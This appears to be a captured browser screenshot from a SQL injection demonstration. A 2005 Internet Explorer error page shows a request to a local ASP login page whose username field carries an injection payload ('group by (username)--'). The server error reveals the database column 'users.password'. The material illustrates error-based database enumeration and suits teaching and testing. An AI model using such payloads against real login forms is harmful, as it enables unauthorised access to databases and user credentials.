 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://localhost/project/process_login.asp?username=%27group+by+%28username%29--&password=
Google Search 31 blocked ABC Check AutoLink
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
Click the Refresh button, or try again later.
Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
Error Type:
Microsoft OLE DB Provider for SQL Server (0x80040E14)
Column 'users.password' is invalid in the select list because it
is not contained in either an aggregate function or the GROUP
BY clause.
/project/process_login.asp, line 29
Browser Type:
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;
.NET CLR 1.1.4322; .NET CLR 2.0.50215; InfoPath.1)
Page:
GET /project/process_login.asp
Time:
03 November 2005, 01:33:57 AM
More information:
Microsoft Support